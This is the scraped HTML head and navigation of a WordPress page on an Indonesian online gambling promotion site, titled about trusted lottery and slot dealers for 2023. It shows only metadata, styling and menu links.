

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/
body_size: 15538
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet BontangPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang" />
	<link rel="canonical" href="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang" />
	<meta property="og:description" content="Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang" />
	<meta property="og:url" content="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-21T03:17:08+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang" />
	<meta name="twitter:description" content="Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#article","isPartOf":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang","datePublished":"2023-05-21T03:17:08+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/"},"wordCount":2059,"commentCount":0,"image":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Toto Macau"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/","url":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/","name":"Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#primaryimage"},"image":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-21T03:17:08+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang","breadcrumb":{"@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet Bontang"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Saran Bandar Togel Slots Dapat dipercaya 2023 serta Terkomplet 
Bontang Comments Feed" href="https://pursuitride.org/saran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fsaran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Fsaran-bandar-togel-slots-dapat-dipercaya-2023-serta-terkomplet-bontang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=84' />
</head>

<body class="wp-singular post-template-default single single-post postid-84 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
